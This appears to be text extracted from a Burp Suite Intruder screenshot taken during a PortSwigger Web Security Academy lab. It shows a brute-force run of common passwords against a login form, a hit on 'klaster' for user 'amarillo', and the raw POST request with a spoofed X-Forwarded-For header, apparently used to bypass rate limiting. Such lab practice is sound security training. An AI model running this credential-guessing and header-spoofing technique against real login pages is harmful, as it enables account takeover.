 Request Payload 1 Payload 2 Status code Error Timeout Length Comment
56 56 klaster 302 190
0 200 3336
1 1 123456 200 3336
2 2 password 200 3336
3 3 12345678 200 3336
4 4 qwerty 200 3336
5 5 123456789 200 3336
6 6 12345 200 3336
7 7 1234 200 3336
8 8 111111 200 3336
9 9 1234567 200 3336
10 10 dragon 200 3336
11 11 123123 200 3336
12 12 baseball 200 3336
Request Response
Pretty Raw Hex
1 POST /login HTTP/2
2 Host: 0ab800110443801e82f59d43008a00c5.web-security-academy.net
3 Cookie: session=DwEmcoe7FPCbv3qXQV2OPLyArK9kr8IB
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 34
10 Origin: https://0ab800110443801e82f59d43008a00c5.web-security-academy.net
11 Referer: https://0ab800110443801e82f59d43008a00c5.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19 X-Forwarded-For: 1.56.1.6
20
21 username=amarillo&password=klaster